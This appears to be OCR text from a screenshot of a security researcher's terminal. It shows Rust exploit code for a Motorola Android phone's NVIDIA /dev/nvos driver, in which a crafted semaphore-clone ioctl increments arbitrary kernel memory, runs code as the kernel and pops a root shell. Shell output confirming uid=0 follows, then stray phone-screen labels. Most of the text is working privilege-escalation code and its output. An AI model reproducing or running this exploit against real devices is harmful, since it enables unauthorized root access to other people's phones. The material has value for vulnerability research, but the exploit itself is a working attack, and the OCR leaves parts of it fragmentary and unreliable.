 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/motorola/thrower
189         // Update the trampoline function
190         self.trampoline.update(func);
191
192         // Execute the code by calling our implanted `fsync()`
193         libc::fsync(self.device.as_raw_fd()) as u32
194     }
195
196     /// Throw the exploit once, incrementing `increment_addr` by one,
197     /// regardless of where it is in virtual memory. `nvos` must be a valid
198     /// `File` with `/dev/nvos` opened.
199     ///
200     /// Constraints:
201     ///
202     /// `increment_addr` should be an address anywhere in virtual memory which
203     /// should be incremented by one.
204     ///
205     /// The memory at `increment_addr + 8` should contain a NULL-pointer
206     /// (eg. 4 bytes of zeros), otherwise there will very likely be a crash.
207     unsafe fn increment_address(nvos: &mut File, increment_addr: usize) {
208         // Create a zeroed out clone parameters structure
209         let mut clone_params: NvOsSemaphoreCloneParams = std::mem::zeroed();
210
211         // Set up the invalid kernel pointer which will be incremented. It is
212         // adjusted by 0x14 bytes as the incremented value is actually
213         // `NvOsSemaphoreRec->refcount`, which `refcount` is at offset `0x14`
214         clone_params.h_orig =
215             (increment_addr.wrapping_sub(0x14)) as *const NvOsSemaphoreRec;
216
217         // Invoke the ioctl() to incremente `increment_addr` by 1
218         ioctl(nvos.as_raw_fd(),
219             NV_IOCTL_SEMAPHORE_CLONE as i32, &clone_params);
220     }
221 }
222
223 fn main() -> io::Result<()> {
224     // Install the implant via the exploit
225     let mut implant = Implant::new()?;
226
227     unsafe {
228         // Get root access
229         print!("Kernel code returned: {}\n",
230             implant.run_as_kernel(kernel_code));
231
232         // Pop a shell
233         std::process::Command::new("/bin/sh").spawn().unwrap().wait().unwrap();
234     }
235
236     return Ok(());
237 }
238
239 unsafe extern fn kernel_code() -> u32 {
195,0-1 91%
thumb2
usr
sbin
upath.sh
lib
etc
ubuntu.sh
boot
srv
lost+found
bin
var
home
misc
pds
config
cache
sdcard-ext
sdcard
acct
tmp
preinstall
osh
mnt
vendor
d
ueventd.rc
ueventd.goldfish.rc
system
sys
proc
init_prep_keypad.sh
init.rc
init.mapphone_umts.rc
init.mapphone_cdma.rc
init.goldfish.rc
init
default.prop
data
dev
# id
id
uid=0(root) gid=0(root)
# isd
isd
/bin/sh: isd: not found
# id
id
uid=0(root) gid=0(root)
# ^[^[^Cmake: *** [Makefile:12: run] Interrupt
pleb@gamey ~/motorola/thrower $
MOTOROLA
3:47
Google
Mobile TV
Market
Email
Browser
Contacts
31
Calendar